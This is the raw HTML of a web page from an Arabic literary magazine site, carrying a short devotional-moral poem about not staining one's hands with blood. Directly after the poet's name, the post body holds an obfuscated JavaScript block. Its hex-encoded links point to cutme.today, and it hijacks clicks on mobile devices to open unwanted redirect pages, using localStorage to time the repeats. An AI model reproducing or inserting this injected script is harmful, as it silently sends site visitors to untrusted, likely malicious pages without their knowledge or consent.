href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-2778" class="post-2778 post type-post status-publish format-standard has-post-thumbnail hentry category-21 category-44 category-23">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a></span>  &frasl;   <span class="current">فلا تلطخ يديك بالدماء</span></div>			<header class="entry-header">
				<h1 class="entry-title">فلا تلطخ يديك بالدماء</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2018/05/31/%d9%81%d9%84%d8%a7-%d8%aa%d9%84%d8%b7%d8%ae-%d9%8a%d8%af%d9%8a%d9%83-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%a1/" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-31T18:04:49+03:00">31 مايو، 2018</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=فلا%20تلطخ%20يديك%20بالدماء&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=فلا%20تلطخ%20يديك%20بالدماء%20-%20https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="202" height="249" src="https://aladabia.net/wp-content/uploads/2018/05/téléchargement-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
			<div class="entry-content">
				<p>وانتهت فى الصبح أطياف<br />
المنام<br />
تناولت كل العباد<br />
قليلا<br />
من نور فى العشاء<br />
وما مس الكون<br />
نقص<br />
وابتدى في الآفاق<br />
لحن الصباح<br />
والشمس تعوم<br />
لمرفأ وترسو<br />
فى سحب الميناء<br />
وتنشر الخير<br />
فى كل الارجاء<br />
الآمال مابين جنة<br />
ونار<br />
مدوجزر<br />
وذنوب ارتكبها<br />
سوء الذكاء<br />
تبدو المساعى في الحياة<br />
شاهرة سيوف الحياء<br />
تلك الظلمات في البوادى<br />
في ضباب تنهش<br />
فى خفاء<br />
كوم الجنون<br />
لقد سئمنا في الضحى<br />
خمر وسوء<br />
تضرب النجمات<br />
وتستحى أى شئ<br />
والطير ساكن<br />
سعف النخيل<br />
مابين سبط<br />
فوق واحة<br />
ذات العيون الخضراء<br />
إن تهوى<br />
الحياة فلا تقتل<br />
رمال الصحراء<br />
ان كنت<br />
تحيا للامل<br />
فلا تقتل<br />
بالخيول حلم<br />
البسطاء<br />
إن تشاء فاصنع<br />
من شهوتك بابا<br />
وسيعا للشقاء<br />
واجعل من ناى يدوى<br />
احلى الحان الغناء<br />
فهل هذة<br />
علامة فى الطريق<br />
وراحةمن جلال<br />
حين تبدة فوق كفك<br />
فى الخلاء<br />
سيدنا زكريا<br />
يقول يامريم<br />
من ياتيك<br />
الرزق<br />
قالت انة من السماء<br />
الرزق يبقى<br />
والسعى يبقى<br />
فلا تلطخ<br />
يديك بالدماء<br />
لأن الملائكة<br />
تراك وهى لاتأكل<br />
تأتى من الفضاء<br />
وقد غمرها<br />
فيض النقاء</p>
<p>&nbsp;</p>
<p><strong>محمود العياط</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=فلا%20تلطخ%20يديك%20بالدماء&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F05%2F31%2F%25d9%2581%25d9%2584%25d8%25a7-%25d8%25aa%25d9%2584%25d8%25b7%25d8%25ae-%25d9%258a%25d8%25af%25d9%258a%25d9%2583-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25af%25d9%2585%25d8%25a7%25d8%25a1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" 